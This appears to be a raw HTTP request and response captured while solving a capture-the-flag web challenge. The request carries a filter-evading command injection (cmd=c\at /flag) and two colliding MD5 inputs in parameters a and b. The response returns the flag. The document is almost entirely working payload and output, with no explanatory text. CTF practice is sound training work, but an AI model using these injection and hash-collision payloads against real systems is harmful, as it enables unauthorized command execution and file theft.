 Raw Params Headers Hex
POST /index.php?cmd=c\at%20/flag HTTP/1.1
Host: 17b45cf4-f44e-4739-a17c-ad707726086b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7
%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%20%
95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af
%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%8
3%60%fb%5f%07%fe%a2
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 18 May 2020 08:01:20 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>c\at
/flag<br>flag{9bfb50e6-27e8-4869-833e-2508e908c59e}
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>